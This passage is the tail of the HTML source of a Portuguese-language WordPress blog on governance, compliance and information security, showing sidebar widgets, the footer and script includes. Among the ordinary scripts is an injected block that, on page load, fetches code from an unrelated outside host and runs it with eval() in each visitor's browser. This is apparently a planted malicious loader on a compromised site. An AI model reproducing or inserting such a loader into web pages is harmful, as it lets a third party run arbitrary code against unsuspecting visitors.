                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 13:55:48 -->